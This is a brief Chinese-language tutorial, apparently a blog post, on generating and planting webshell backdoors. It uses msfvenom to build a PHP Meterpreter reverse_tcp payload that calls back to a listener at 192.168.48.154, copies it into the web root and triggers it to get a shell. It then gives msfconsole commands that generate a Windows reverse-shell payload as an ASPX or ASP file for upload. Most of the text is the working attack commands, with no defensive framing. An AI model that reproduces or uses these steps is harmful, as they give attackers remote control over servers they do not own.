一、PHP后门

在meterpreter中有一个名为PHP meterpreter的payload,利用这个可以成功反弹。步骤如下:

1. 使用msfvenom 创建一个webshell.php

2. 上传到服务器

3.开始监听

4.访问webshell.php的页面

5. 获得反弹Shell

payload :

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.48.154 -f raw > webshell.php

cp webshell.php /var/www/html

开始监听得到shell:



二、 aspx 后门

步骤与前面大致相同,就是payload有点小小区别吧。

按着步骤敲吧,

use windows/shell_reverse_tcp info set lhost 192.168.48.154 set lport 4444 save generate -f aspx (或者asp)

最后将生成的payload 复制出来上传到服务器,即可得到shelle